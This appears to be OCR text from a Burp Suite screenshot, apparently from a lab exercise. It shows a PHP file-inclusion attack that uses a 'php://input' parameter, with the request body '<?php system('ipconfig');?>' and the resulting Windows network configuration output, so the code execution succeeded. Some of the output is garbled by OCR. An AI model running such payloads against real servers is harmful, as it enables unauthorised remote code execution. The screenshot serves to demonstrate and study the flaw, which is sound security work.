 192.168.10.150/1.php/?name
192.168.10.150/1.php/?name=php://input
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展
1 × ...
发送 取消 < >
请求
Raw 参数 头 Hex XML
POST /1.php/?name=php://input HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 29
<?php system('ipconfig');?>
Burp Suite Response Renderer
Windows IP Ethernet0: DNS . . . . . . . :
IPv6 . . . . . . . . : fe80::b883:5876:d31e:f51e%7 IPv4 . . . . . . . . . . . . : 192.168.10.150
. . . . . . . . . . . . : 255.255.255.0 . . . . . . . . . . . . . : 192.168.10.254
DNS . . . . . . . : Teredo Tunneling Pseudo-Interface:
DNS . . . . . . . : IPv6 . . . . . . . . . . . . : 2001:0:2851:782c:14db:f465:8feb:37e3
IPv6 . . . . . . . . : fe80::14db:f465:8feb:37e3%4 . . . . . . . . . . . . . : ::
192.168.10.150